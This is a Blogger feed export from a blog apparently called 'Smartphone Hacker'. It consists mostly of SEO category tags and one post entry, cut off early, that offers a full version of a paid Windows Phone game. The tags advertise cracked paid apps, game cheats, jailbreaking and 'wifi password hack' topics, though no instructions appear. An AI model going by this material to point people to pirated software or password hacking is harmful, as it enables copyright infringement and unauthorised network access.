relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815"},"updated":{"$t":"2025-12-13T00:27:10.665-08:00"},"category":[{"term":"Windows Phone XAP"},{"term":"windows phone 10"},{"term":"Windows phone news"},{"term":"news"},{"term":"Windows phone"},{"term":"windows phone 8.1 games free download"},{"term":"Windows 10"},{"term":"Windows 10 Technical Preview"},{"term":"Windows Phone 8.1"},{"term":"download windows phone games xap"},{"term":"Windows Phone Appx"},{"term":"get paid windows phone apps for free"},{"term":"Dungeon Hunter"},{"term":"Hungry Shark Evolution"},{"term":"Microsoft warns that Force loading Windows 10 onto unsupported phones will ‘brick’ them"},{"term":"Windows 10 Mobile"},{"term":"Windows Phone 8.1.2"},{"term":"Windows Phone 8.1.2 will be the last update before official Windows 10 for phones"},{"term":"download free games for windows phone 8"},{"term":"download windows phone paid games for free"},{"term":"dungeon hunter 4 for windows phone"},{"term":"dungeon hunter 4 windows phone 8 download"},{"term":"free download windows phone apps"},{"term":"how to developer unlock any windows phone"},{"term":"how to jailbreak windows phone 8 lumia 520"},{"term":"how to jailbreak windows phone 8.1"},{"term":"how to jailbreak windows phone 8x"},{"term":"how to jailbreak windows phone htc"},{"term":"paid app for free windows phone"},{"term":"windows phone 10 games"},{"term":"windows phone 8.1 free games download"},{"term":"windows phone game free download"},{"term":"000 users"},{"term":"5translate"},{"term":"5translate Windows Phone Appx"},{"term":"5translate v2015.215.1024.1508"},{"term":"6tag"},{"term":"6tag Windows Phone Xap"},{"term":"6tag for windows phone 8"},{"term":"6tag para windows phone 7.5"},{"term":"6tag para windows phone 7.8"},{"term":"6tag para windows phone 8"},{"term":"6tag v3.4.3.0"},{"term":"6tag windows phone download"},{"term":"6tag для windows phone 8"},{"term":"9Gag"},{"term":"9Gag v2.4.7.1"},{"term":"9Gag v2.4.7.1 Windows Phone Xap"},{"term":"Amazing Weather HD"},{"term":"Amazing Weather HD Windows Phone XAP"},{"term":"Amazing Weather HD v4.3.0.6 – Windows Phone XAP"},{"term":"Angry Birds Space"},{"term":"Angry Birds Space v2.1.3.0"},{"term":"Angry Birds Space v2.1.3.0  Windows Phone Xap"},{"term":"Angry Birds Space v2.1.3.0 free download now ."},{"term":"Angry Birds Space windows phone xap"},{"term":"Asphalt 7 Heat v1.1.0.0"},{"term":"Asphalt 7 Heat v1.1.0.0 xap"},{"term":"Asphalt 8: Airborne Windows Phone Xap free download"},{"term":"Asphalt 8: Airborne v1.7.0.10 Windows Phone Xap"},{"term":"Assassin Plus"},{"term":"Assassin Plus v1.0.0.0"},{"term":"Assassin Plus windows phone xap"},{"term":"Assassin’s Creed"},{"term":"Assassin’s Creed Altaïr’s Chronicles HD"},{"term":"Assassin’s Creed Altaïr’s Chronicles HD Windows Phone Xap"},{"term":"BADLAND"},{"term":"BADLAND for windows phone"},{"term":"BADLAND v2.5.0.0"},{"term":"BADLAND windows phone xap free download"},{"term":"Battery Status"},{"term":"Battery Status (Full Version)"},{"term":"Battery Status (Full Version) v2.4.0.3 – Windows Phone Xap"},{"term":"Battery Status Windows Phone Xap"},{"term":"Battery Status v2.4.0.3"},{"term":"Bookmark Tiles free download for windows phone 8.1"},{"term":"Bookmark Tiles v1.2.3.0"},{"term":"Brotherhood of Violence v1.0.7.0"},{"term":"Carcassonne"},{"term":"Carcassonne Windows Phone Xap"},{"term":"Carcassonne v2.1.5.1601"},{"term":"Castle Of Illusion Windows Phone Xap"},{"term":"Cheat"},{"term":"CloudMesh Pro"},{"term":"CloudMesh Pro for windows phone"},{"term":"CloudMesh Pro for windows phone 8.1"},{"term":"CloudMesh Pro free download for windows phone"},{"term":"CloudMesh Pro xap free download"},{"term":"Confirms gabriel Aul"},{"term":"Cortana commercials for Valentines Day"},{"term":"Dead Trigger 2"},{"term":"Dead Trigger 2 Windows Phone Appx"},{"term":"Dead Trigger 2 free download for windows phone 8.1"},{"term":"Despicable Me"},{"term":"Despicable Me for windows phone 8"},{"term":"Despicable Me: Minion Rush"},{"term":"Despicable Me: Minion Rush for windows phone"},{"term":"Despicable Me: Minion Rush windows phone xap free download"},{"term":"Doodle Tanks"},{"term":"Doodle Tanks Windows Phone Appx"},{"term":"Doodle Tanks v2015.425.1912.4649"},{"term":"Double-height Live Tiles"},{"term":"Double-height Live Tiles may not make it to the final release of Windows 10 Mobile"},{"term":"Download"},{"term":"Dungeon Hunter 4 v1.0.1.5"},{"term":"Dungeon Hunter 5"},{"term":"Dungeon Hunter 5 v1.0.0.8"},{"term":"Dungeon Hunter 5 windows phone xap"},{"term":"Easy Transfer Pro"},{"term":"Easy Transfer Pro Windows Phone Xap"},{"term":"Easy Transfer Pro v2.3.0.1"},{"term":"Easy Transfer Pro v2.3.0.1 Windows Phone Xap"},{"term":"Forest"},{"term":"Forest Windows Phone Appx"},{"term":"Forest v2014.1226.145.5517"},{"term":"Full Version"},{"term":"GT Racing 2: The Real Car Experience"},{"term":"GT Racing 2: The Real Car Experience Windows Phone Xap"},{"term":"GTA San Andreas"},{"term":"GTA San Andreas 2.5 Gb offline DATA download"},{"term":"Giving out .edu email accounts – Check this post"},{"term":"Glow Air Hockey"},{"term":"Glow Air Hockey Windows Phone Xap"},{"term":"Glow Air Hockey v1.2.0.0"},{"term":"Glow Air Hockey v1.2.0.0   Windows Phone Xap"},{"term":"GoodAp Checklist  windows phone xap"},{"term":"GoodAp Checklist v1.2.0.0"},{"term":"GoodAp Checklist windows phone xap free download"},{"term":"Grand Theft Seagull Xap"},{"term":"Gravity Guy 2"},{"term":"Gravity Guy 2 Windows Phone XAP"},{"term":"Gravity Guy 2 Windows Phone XAP free download"},{"term":"Gravity Guy 2 v1.0.0.0 Windows Phone XAP"},{"term":"Grim Legends 2"},{"term":"Grim Legends 2 (Full)"},{"term":"Grim Legends 2 (Full) v1.0.0.0"},{"term":"Grim Legends 2 free download for windows phone"},{"term":"Halo Windows Phone Xap"},{"term":"Halo: Spartan Strike v15.2.3.1"},{"term":"Halo: Spartan Strike v15.2.3.1 – Windows Phone Xap"},{"term":"Heroes of Kalevala"},{"term":"Hitman GO"},{"term":"Hitman GO  Windows Phone Xap"},{"term":"Hitman GO for windows phone 8.1"},{"term":"Hitman GO free"},{"term":"Hitman GO free download"},{"term":"Hitman GO v1.0.51.0 Windows Phone Xap"},{"term":"Hitman GO xap free download"},{"term":"Hot news"},{"term":"How to Cheat Coins in Angry Birds GO!"},{"term":"Hunger Games"},{"term":"Hunger Games  Panem Run"},{"term":"Hunger Games  Panem Run Windows Phone Xap"},{"term":"Hungry Shark Evolution Free dwonlaod for windows phone"},{"term":"Hungry Shark Evolution cheat code"},{"term":"Hungry Shark Evolution free download"},{"term":"Hungry Shark Evolution windows phone xap"},{"term":"Insiders"},{"term":"Internet Download Manager [LZ] Pro v3.0.2.0"},{"term":"Joe belfiore"},{"term":"Joe belfiore Shows Whats new in Windows 10 for Phones"},{"term":"LG Remote"},{"term":"LG Remote v1.2.1.24"},{"term":"LG Remote v1.2.1.24 Windows Phone Xap"},{"term":"Last Hope  Zombie Sniper"},{"term":"Last Hope  Zombie Sniper Windows Phone Xap"},{"term":"Lost Echo"},{"term":"Lost Echo Windows Phone Xap"},{"term":"Lost Echo v1.2.3.0"},{"term":"Lumia Camera 5 download"},{"term":"Lumia Camera 5 download for free"},{"term":"Lumia Camera 5 download free for windows phone 8.1"},{"term":"Measure it"},{"term":"Measure it! v1.0.0.0"},{"term":"Meme Lens PRO Windows Phone Xap"},{"term":"Meme Lens PRO Windows Phone Xap free download"},{"term":"Meme Lens PRO v3.0.3.3"},{"term":"Meme Lens PRO v3.0.3.3 Windows Phone Xap"},{"term":"Microsoft docs Confirm Windows Phone 8.1 GDR2 Features"},{"term":"Microsoft releases"},{"term":"Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1"},{"term":"Microsoft releases two new Cortana commercials for Valentines Day"},{"term":"Mind S"},{"term":"Mind Snares"},{"term":"Mind Snares Windows Phone Xap"},{"term":"Mind Snares free download"},{"term":"Mind Snares v1.0.0.0 Windows Phone Xap"},{"term":"Mobile Data Notifier"},{"term":"Mobile Data Notifier v1.0.0.3"},{"term":"Modern Combat 4 Windows Phone XAP"},{"term":"Modern Combat 4 v1.0.1.7"},{"term":"Modern Combat 4 v1.0.1.7 Windows Phone XAP"},{"term":"Monument Valley"},{"term":"Monument Valley Windows Phone Appx"},{"term":"Monument Valley v1.0.0.0"},{"term":"Monument Valley v1.0.0.0 Windows Phone Appx"},{"term":"Monument Valley v1.0.0.0 free downlaod for windows phone"},{"term":"Music Import"},{"term":"Music Import v1.2.5.5"},{"term":"Music Import v1.2.5.5 Windows Phone Xap"},{"term":"Need For Speed Hot Pursuit"},{"term":"Need For Speed Hot Pursuit  Windows Phone XAP free download"},{"term":"Need For Speed Hot Pursuit Windows Phone XAP"},{"term":"Nightmares From The Deep"},{"term":"Nightmares From The Deep windows phone xap"},{"term":"Nightmares From The Deep windows phone xap free download"},{"term":"Panem Run"},{"term":"Patched Xap"},{"term":"People Sense"},{"term":"People Sense to replace outdated “rooms” on Windows Phone"},{"term":"Pixel Gun"},{"term":"Pixel Gun 3D"},{"term":"Pixel Gun 3D v9.1.1.465"},{"term":"Pixel Gun 3D v9.1.1.465 Windows Phone Xap"},{"term":"RJS"},{"term":"RJS for windows phone"},{"term":"Real Racing 2"},{"term":"Real Racing 2 Windows Phone XAP"},{"term":"Real Racing 2 free download for windows phone 8.1"},{"term":"Real Racing 2 v1.1.0.0"},{"term":"Real Racing 2 v1.1.0.0 Windows Phone XAP free download"},{"term":"Real Soccer 2013"},{"term":"Real Soccer 2013 Windows Phone XAP"},{"term":"Real Soccer 2013 windows phone games free download"},{"term":"Real Steel  Windows Phone Xap free download"},{"term":"Real Steel v1.0.8.0"},{"term":"Real Steel v1.0.8.0  Windows Phone Xap"},{"term":"Remote Device Manager"},{"term":"Remote Device Manager for windows phone 8.1"},{"term":"Remote Device Manager v1.4.1.0"},{"term":"Rooms Escape"},{"term":"Run"},{"term":"Running Mate V6.6.0.0"},{"term":"SPIDERMAN 2"},{"term":"San Andreas"},{"term":"San Andreas for windows phone"},{"term":"San Andreas for windows phone 8"},{"term":"San Andreas v1.0.0.2"},{"term":"Secrets and Treasure"},{"term":"Secrets and Treasure for windows phone"},{"term":"Secrets and Treasure v1.2.0.40- Windows Phone Xap"},{"term":"Secrets and Treasure windows phone xap"},{"term":"Smash Champs"},{"term":"Smash Champs Windows Phone Xap"},{"term":"Smash Champs free"},{"term":"Smash Champs free for windows phone"},{"term":"Smash Champs v1.5.3.0 Windows Phone Xap"},{"term":"Spartan Strike"},{"term":"Spider Man Unlimited for windows phone"},{"term":"Spider Man Unlimited for windows phone 8"},{"term":"Spider Man Unlimited for windows phone 8.1"},{"term":"Spider Man Unlimited for windows phone xap"},{"term":"Splinter Cell Conviction"},{"term":"Start Design v2014"},{"term":"Supported phones"},{"term":"Supported phones \u0026 Known Issues of Windows 10 Technical Preview"},{"term":"Supports LTE Video Call"},{"term":"Survivalcraft"},{"term":"Survivalcraft for windows phone"},{"term":"Survivalcraft v1.26.6.0"},{"term":"Survivalcraft v1.26.6.0 for windows phone 8"},{"term":"TVShow Plus Windows Phone Xap"},{"term":"Technical Preview"},{"term":"Temple Run free download for windows phone"},{"term":"Temple Run oz free download for windows phone"},{"term":"Temple Run: Oz v1.6.0.22"},{"term":"Temple Run: Oz v1.6.0.22 download for windows phone 8"},{"term":"The Amazing SpiderMan"},{"term":"The Amazing SpiderMan for windows phone xap"},{"term":"The Amazing SpiderMan v1.1.0.0 xap"},{"term":"The Dark Knight Rises"},{"term":"The Dark Knight Rises Windows Phone XAP"},{"term":"The Dark Knight Rises v1.0.0.0 Patched"},{"term":"The Dark Knight Rises windows phone game free download"},{"term":"The Sims FreePlay"},{"term":"The Sims FreePlay  windows phone xap"},{"term":"The Sims FreePlay for Windows Phone"},{"term":"The Sims FreePlay v2.9.4.0"},{"term":"The Survivor"},{"term":"The Survivor: Rusty Forest"},{"term":"The Survivor: Rusty Forest v1.1.4.0 – Windows Phone Xap"},{"term":"Tile Editor 8.1 v1.1.2.8"},{"term":"Time Mysteries 3"},{"term":"Time Mysteries 3 (Full)"},{"term":"Time Mysteries 3 (Full) v1.0.0.0"},{"term":"Time Mysteries 3 (Full) v1.0.0.0 – Windows Phone Xap"},{"term":"Tiny Troopers"},{"term":"Tiny Troopers For Windows Phone"},{"term":"Tricks"},{"term":"Unlock your Windows Phone without a developer account"},{"term":"VLC for WP Beta v2014.1212.1338.1880"},{"term":"VLC for WP Beta v2014.1212.1338.1880 Windows Phone Appx"},{"term":"VLC for Windows Phone"},{"term":"VLC player Beta for windows phone 8"},{"term":"WINDOWS MOBILE RECOVERY TOOL"},{"term":"Wanna know the launch date for Windows 10 mobile preview? Solve this puzzle.."},{"term":"Whats new in Windows 10"},{"term":"Wifi Sender free download for windows phone"},{"term":"Wifi Sender free windows phone xap download"},{"term":"Wifi Sender v1.1.0.0"},{"term":"Wifi Sender xap"},{"term":"Wifi Sender xap free download"},{"term":"Windows 10 Technical Preview Insiders"},{"term":"Windows 10 Technical Preview for phones now available to download"},{"term":"Windows 10 Technical Preview news"},{"term":"Windows 10 for Phones"},{"term":"Windows 10 mobile preview"},{"term":"Windows 10 phone preview"},{"term":"Windows 10 phone preview reportedly installed by 60"},{"term":"World Cricket Championship v5.4.2.0"},{"term":"World Cricket Championship v5.4.2.0 windows phone xap"},{"term":"World Cricket Championship windows phone xap"},{"term":"[Hot] Windows 10 Technical Preview For Phones Is Coming Today"},{"term":"amazing alex game"},{"term":"amazing alex game free download"},{"term":"amazing alex windows phone xap cracked"},{"term":"amazing alex xap wp8"},{"term":"amazing spider man 2 game for windows phone"},{"term":"angry birds go for windows phone 8"},{"term":"angry birds go hack for windows phone"},{"term":"angry birds go windows phone 8 512 ram"},{"term":"angry birds go windows phone brasil"},{"term":"angry birds go для windows phone 8"},{"term":"asphalt 5 for windows phone"},{"term":"asphalt 5 for windows phone 7 free download"},{"term":"asphalt 5 for windows phone 8 free"},{"term":"asphalt 5 for windows phone 8 free download"},{"term":"asphalt 7 heat windows phone"},{"term":"asphalt 7 heat windows phone 8 download"},{"term":"asphalt 7 heat windows phone 8 free download"},{"term":"asphalt 8 airborne for windows phone 8 free download"},{"term":"asphalt 8 airborne for windows phone 8.1"},{"term":"assassin creed pirates for windows phone"},{"term":"assassin creed pirates hack"},{"term":"assassin creed pirates v1.0.0.0"},{"term":"assassin creed pirates xap"},{"term":"badland windows phone 8"},{"term":"badland windows phone free"},{"term":"best dns server"},{"term":"best dns server for bsnl"},{"term":"best foursquare app for windows phone"},{"term":"best pc remote for windows phone"},{"term":"blackorder"},{"term":"blackorder for windows phone"},{"term":"blackorder windows phone xap"},{"term":"blackorder windows phone xap free download"},{"term":"blitz brigade for windows phone"},{"term":"blitz brigade free download for windows phone"},{"term":"blitz brigade free xap"},{"term":"blitz brigade xap download"},{"term":"bluetooth pc remote windows phone 8"},{"term":"bookmark tiles for windows phone"},{"term":"brotherhood of violence windows phone"},{"term":"brotherhood of violence windows phone xap"},{"term":"candy crush saga for windows phone 8"},{"term":"candy crush saga for windows phone 8.1"},{"term":"candy crush saga for windows phone 8.1 download"},{"term":"candy crush saga for windows phone download"},{"term":"castle of illusion"},{"term":"castle of illusion for windows phone 2014"},{"term":"castle of illusion windows phone"},{"term":"ccplayer pro"},{"term":"ccplayer pro windows phone"},{"term":"ccplayer pro xap"},{"term":"change lock screen windows phone 8.1"},{"term":"color note windows phone"},{"term":"colornote app for windows phone"},{"term":"cracked windows phone xap"},{"term":"design for windows phone"},{"term":"design for windows phone 8"},{"term":"design free download windows phone"},{"term":"developer unlock"},{"term":"download Remote Device Manager"},{"term":"download mass effect infiltrator for windows phone"},{"term":"download paid games free on windows phone 8"},{"term":"download paid windows phone apps for free"},{"term":"download windows phone apps"},{"term":"download windows phone paid apps for free"},{"term":"dream league soccer for windows phone"},{"term":"dream league soccer windows phone download"},{"term":"dungeon hunter 4 hack for windows phone 8"},{"term":"emipsx for windows phone"},{"term":"emipsx for windows phone 8"},{"term":"emipsx windows phone 8 download"},{"term":"emipsx windows phone 8 free"},{"term":"emipsx windows phone cracked"},{"term":"fifa 14 cheat for windows phone"},{"term":"fifa 14 for windows phone 512 ram"},{"term":"fifa 14 for windows phone 8"},{"term":"fifa 14 for windows phone 8 download"},{"term":"fifa 14 for windows phone 8 free download"},{"term":"fifa 14 for windows phone 8.1"},{"term":"find"},{"term":"folders pro advanced file manager xap apps"},{"term":"folders pro advanced file manager xap cracked"},{"term":"folders pro advanced file manager xap download"},{"term":"folders pro advanced file manager xap lumia"},{"term":"foursquare app for windows phone"},{"term":"foursquare app for windows phone apps"},{"term":"foursquare app windows phone 7"},{"term":"foursquare windows phone 8 app"},{"term":"free download Lost Echo for windows phone"},{"term":"free download assassin creed pirates for windows phone"},{"term":"free download gta sanandreas for windows phone 8"},{"term":"free download paid apps for windows phone 8"},{"term":"free download windows phone 8 games"},{"term":"free windows phone games"},{"term":"free xap download"},{"term":"get paid windows phone paid apps for free"},{"term":"goodap checklist for windows phone apps"},{"term":"gt racing 2 for windows phone"},{"term":"gt racing 2 for windows phone 8"},{"term":"gt racing 2 for windows phone 8.1"},{"term":"gta san andreas tricks for windows phone apps"},{"term":"hack fifa 14 windows phone to full version crack"},{"term":"hack fifa 14 windows phone to full version download"},{"term":"halo spartan assault cracked windows phone"},{"term":"halo spartan assault for windows phone 8"},{"term":"halo spartan assault for windows phone 8 free download"},{"term":"halo spartan assault windows phone 8 512mb"},{"term":"how to"},{"term":"how to Unlock your Windows Phone without a developer account"},{"term":"how to cheat coins in angry birds go download"},{"term":"how to download windows phoen paid games for free"},{"term":"how to find any wifi password"},{"term":"how to get infinite coins in angry birds go"},{"term":"how to get paid apps for free on a windows phone"},{"term":"how to hack angry birds go coins"},{"term":"how to jailbreak any windows phone"},{"term":"how to jailbreak windows phone"},{"term":"how to project your windows phone"},{"term":"how to recover any windows phone"},{"term":"how-to (website category)"},{"term":"internet download manager for windows mobile phone"},{"term":"internet download manager for windows phone 8.1"},{"term":"internet download manager for windows phone free download"},{"term":"into the dead for windows phone"},{"term":"into the dead for windows phone 8"},{"term":"into the dead for windows phone free"},{"term":"into the dead game for windows phone"},{"term":"into the dead windows phone xap"},{"term":"lg windows phone usb drive"},{"term":"lock screen changer for windows phone"},{"term":"lock screen changer for windows phone 2014"},{"term":"lock screen changer windows phone 8"},{"term":"lock screen customization windows phone 8.1"},{"term":"loco music player windows"},{"term":"loco music player windows phone"},{"term":"loco music player windows phone xap"},{"term":"loco music player windows phone xap free download"},{"term":"lost echo for windows phone"},{"term":"lumia camera 5"},{"term":"lumia camera 5.0"},{"term":"maaloo Outdoor"},{"term":"maaloo Outdoor for Windows Phone Xap"},{"term":"maaloo Outdoor v2.3.0.0"},{"term":"maaloo outdoor for windows phone apps"},{"term":"marvel run jump smash for windows phone"},{"term":"marvel run jump smash windows phone 8"},{"term":"mass effect infiltrator for windows phone"},{"term":"mass effect infiltrator windows phone 7"},{"term":"meme lens pro for windows phone apps"},{"term":"mkv player for windows phone lumia 520"},{"term":"mkv player windows phone 8"},{"term":"mkv viewer windows phone"},{"term":"mkv viewer windows phone xap"},{"term":"mkv viewer windows phone xap free"},{"term":"mkv viewer windows phone xap free download"},{"term":"modern combat 5 para windows phone 8"},{"term":"modern combat 5 windows phone 8"},{"term":"modern combat 5 windows phone 8 jailbreak"},{"term":"modern combat 5 windows phone 8.1"},{"term":"nares v1.0.0.0 (Full)"},{"term":"nova 3 for windows phone"},{"term":"nova 3 for windows phone 8"},{"term":"nova 3 for windows phone 8 free"},{"term":"nova 3 for windows phone 8 free download"},{"term":"nova 3 windows phone store"},{"term":"opendns"},{"term":"opendns server"},{"term":"order and chaos duels windows phone"},{"term":"order and chaos for windows phone"},{"term":"order and chaos windows phone 7"},{"term":"order and chaos windows phone review"},{"term":"paid apps for free"},{"term":"password"},{"term":"pc remote windows phone 7 bluetooth"},{"term":"pc remote windows phone app"},{"term":"pc remote windows phone bluetooth"},{"term":"pes 2012 for windows phone 8"},{"term":"pes 2012 for windows phone 8 free download"},{"term":"pes 2012 for windows phone download"},{"term":"pes 2012 para windows phone download"},{"term":"pes 2012 windows phone crack"},{"term":"phone insider"},{"term":"project my screen app for windows phone"},{"term":"project my screen app for windows phone 8.1"},{"term":"project my screen app for windows phone apps"},{"term":"quickplay pro"},{"term":"quickplay pro windows phone"},{"term":"quickplay pro windows phone apps"},{"term":"rayman fiesta run para windows phone"},{"term":"rayman fiesta run windows phone"},{"term":"rayman fiesta run windows phone 8"},{"term":"rayman fiesta run xap"},{"term":"rayman jungle run 1.1.0.0 xap"},{"term":"rayman jungle run xap"},{"term":"rayman jungle run xap free download"},{"term":"review"},{"term":"room escape games for windows phone"},{"term":"rooms escape for windows phone 2014"},{"term":"royal revolt 2 for windows phone"},{"term":"royal revolt 2 for windows phoneroyal revolt 2 windows phone 8"},{"term":"royal revolt 2 para windows phone"},{"term":"royal revolt 2 per windows phone"},{"term":"royal revolt 2 windows phone 8"},{"term":"run jump and smash for windows phone 2014"},{"term":"run jump smash windows phone"},{"term":"running mate cracked xap"},{"term":"running mate for windows phone"},{"term":"running mate for windows phone 2014"},{"term":"running mate for windows phone apps"},{"term":"running mate for windows phone cracked xap"},{"term":"san andreas for Windows Phone Xap"},{"term":"sdk for windows phone 8.1"},{"term":"sdk windows phone 8.1 download"},{"term":"sdk windows phone 8.1 iso"},{"term":"slow"},{"term":"spider man 2 windows phone"},{"term":"spiderman 2 for windows phone 2014"},{"term":"splinter cell conviction for windows phone"},{"term":"splinter cell conviction for windows phone 8"},{"term":"splinter cell conviction windows phone cracked"},{"term":"start design for windows phone 2014"},{"term":"subway surfers for windows phone 8.1"},{"term":"subway surfers for windows phone 8.1 512mb ram"},{"term":"subway surfers for windows phone free download"},{"term":"subway surfers for windows phone lumia 510"},{"term":"supermarket mania"},{"term":"supermarket mania 2"},{"term":"supermarket mania 3"},{"term":"supermarket mania windows phone"},{"term":"supermarket mania xap"},{"term":"supermarket mania xap free download"},{"term":"survivalcraft for windows phone free"},{"term":"survivalcraft windows phone cracked"},{"term":"temple run 2 for windows phone"},{"term":"temple run 2 for windows phone 8 512mb ram"},{"term":"temple run 2 for windows phone 8 download"},{"term":"temple run 2 for windows phone lumia 520"},{"term":"temple run for windows phone 7.8"},{"term":"temple run for windows phone 8"},{"term":"temple run for windows phone 8.1"},{"term":"temple run for windows phone free download"},{"term":"temple run for windows phone lumia 610"},{"term":"tile editor 8.1"},{"term":"tile editor 8.1 for windows phone 8.1"},{"term":"tile editor 8.1 unlock code"},{"term":"tile editor 8.1 xap"},{"term":"traffic racer for windows phone 8"},{"term":"traffic racer for windows phone free"},{"term":"traffic racer for windows phone free download"},{"term":"traffic racer para windows phone"},{"term":"trick to remove 10 xap limit jailbreak windows phone apps"},{"term":"trick to remove 10 xap limit jailbreak windows phone number"},{"term":"trick to remove 10 xap limit jailbreak windows phone youtube"},{"term":"tvshow plus for windows phone apps"},{"term":"tweetium  paid app for free"},{"term":"tweetium for windows phone"},{"term":"tweetium for windows phone 8.1"},{"term":"tweetium windows phone xap"},{"term":"tweetium xap"},{"term":"tweetium xap for free"},{"term":"ui design for windows phone 8"},{"term":"update"},{"term":"upported phones \u0026 Known Issues of Windows 10 Technical Preview"},{"term":"verkill 3"},{"term":"verkill 3 Windows Phone Xap"},{"term":"verkill 3 free download"},{"term":"verkill 3 free download for windows phone"},{"term":"verkill 3 v1.0.0.0   Windows Phone Xap"},{"term":"wifi"},{"term":"wifi hacking"},{"term":"wifi password hack"},{"term":"wifi password hack cmd"},{"term":"wifi password hack for pc"},{"term":"wifi password hack without any software"},{"term":"window phone"},{"term":"window phone 10 news"},{"term":"window phone apps for free"},{"term":"windows  phone apps for free"},{"term":"windows  phone update"},{"term":"windows phone 10 Update"},{"term":"windows phone 10 developer preview"},{"term":"windows phone 10 news"},{"term":"windows phone 10 review"},{"term":"windows phone 10 technical preview supported phones list"},{"term":"windows phone 8"},{"term":"windows phone 8 paid apps for free"},{"term":"windows phone 8 paid games free download"},{"term":"windows phone 8 tricks"},{"term":"windows phone 8 tricks and hacks"},{"term":"windows phone 8.1 games"},{"term":"windows phone 8.1 sdk build"},{"term":"windows phone 8.1 tricks"},{"term":"windows phone apps"},{"term":"windows phone apps free download"},{"term":"windows phone developer unlock"},{"term":"windows phone game cheat"},{"term":"windows phone insider"},{"term":"windows phone insider app"},{"term":"windows phone insider app download"},{"term":"windows phone insider xap"},{"term":"windows phone jailbreak"},{"term":"windows phone paid apps for free"},{"term":"windows phone paid apps for free download"},{"term":"windows phone paid apps free download"},{"term":"windows phone paid games free download"},{"term":"windows phone power tool free download"},{"term":"windows phone power tools"},{"term":"windows phone power tools 2.83"},{"term":"windows phone power tools download"},{"term":"windows phone power tools for windows 8"},{"term":"windows phone rayman fiesta run für windows phone"},{"term":"windows phone recovery tool"},{"term":"windows phone sdk for windows 8.1 32 bit"},{"term":"windows phone tricks"},{"term":"windows phone tricks and tips"},{"term":"windows phone tricks hacks"},{"term":"windows phone usb driver download"},{"term":"windows phone usb driver windows 8"},{"term":"windows phone usb drivers"},{"term":"windows phone usb drivers 1.4.6.0"},{"term":"windows phone usb drivers zip"},{"term":"windows phone xap free download"},{"term":"wolframalpha windows phone xap apps"},{"term":"wolframalpha windows phone xap cracked"},{"term":"wolframalpha windows phone xap deployer"},{"term":"wolframalpha windows phone xap download"},{"term":"wolframalpha windows phone xap lumia"},{"term":"xap deployer"},{"term":"xap deployer 2.0"},{"term":"xap deployer download"},{"term":"xap deployer for wp8.1"},{"term":"xap deployer tool"},{"term":"xap deployer tool download"},{"term":"xap deployer windows phone 8"},{"term":"xap deployer windows phone 8.1"}],"title":{"type":"text","$t":"Smartphone Hacker"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/-\/supermarket+mania+xap?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/search\/label\/supermarket%20mania%20xap"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815.post-2009433230603095674"},"published":{"$t":"2015-01-25T01:09:00.002-08:00"},"updated":{"$t":"2015-01-25T10:30:28.049-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"supermarket mania"},{"scheme":"http://www.blogger.com/atom/ns#","term":"supermarket mania 2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"supermarket mania 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"supermarket mania windows phone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"supermarket mania xap"},{"scheme":"http://www.blogger.com/atom/ns#","term":"supermarket mania xap free download"}],"title":{"type":"text","$t":"[WindowsPhone8.1] Supermarket Mania ® (Full) v1.0.0.0 – Windows Phone Appx"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E[WindowsPhone8.1] Supermarket Mania ® (Full) v1.0.0.0 – Windows Phone Appx\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJjetci_CEi3245ssYXdTFVrgtgkMYhyCbZrQXJtV0orPKHHkTun-bcFNbKjLusNLGjBF8jqpwRqZvXq9mJ-FWKKlwYhE7CMVH1tD9x1WjUd0LFgNGSnktuailYlCl2jbC6cLKIcsFECs\/s1600\/supmar.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJjetci_CEi3245ssYXdTFVrgtgkMYhyCbZrQXJtV0orPKHHkTun-bcFNbKjLusNLGjBF8jqpwRqZvXq9mJ-FWKKlwYhE7CMVH1tD9x1WjUd0LFgNGSnktuailYlCl2jbC6cLKIcsFECs\/s1600\/supmar.jpg\" height=\"320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr 